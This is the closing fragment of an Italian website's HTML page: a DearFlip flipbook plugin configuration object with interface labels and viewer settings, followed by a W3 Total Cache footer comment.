            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 55/413 objects using Disk
Page Caching using Disk: Enhanced 

Served from: delfrio.it @ 2026-01-08 00:55:50 by W3 Total Cache
-->